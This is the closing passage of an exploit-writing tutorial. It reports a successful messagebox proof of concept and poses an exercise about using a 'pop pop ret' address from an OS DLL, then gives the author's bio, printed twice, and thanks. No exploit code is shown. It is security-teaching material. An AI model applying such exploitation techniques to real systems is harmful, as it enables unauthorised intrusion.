
our messagebox popped up… => owned !
What is the impact if you decided to use a pop pop ret address from an OS dll ?
Hah – That’s a good exercise. Try it.
I may post the details/solution about this scenario in a week or so… In the meantime, give it your best shot and let me know if you figured it out.
If you have questions… look here
Good luck
About the author
 Peter Van Eeckhoutte (a.k.a. “corelanc0d3r”) has been working in IT System Engineering and Security since 1997. He currently serves as IT Infrastructure Manager and Security Officer.
Peter Van Eeckhoutte (a.k.a. “corelanc0d3r”) has been working in IT System Engineering and Security since 1997. He currently serves as IT Infrastructure Manager and Security Officer.
He is owner of the Corelan Blog, author of several exploit writing tutorials, a variety of free tools, maintains/moderates an exploit writing forum, and founder of the Corelan Team, which is a group of people that share the same interests : gathering and sharing knowledge.
Peter is 35 years old and currently lives in Deerlijk, Belgium. You can follow him on twitter or reach him via peter dot ve [at] corelan {dot} be.
Thanks to
My buddies at Corelan Team, and Offensive Security (muts) for giving me the opportunity to write and publish this article on their blog.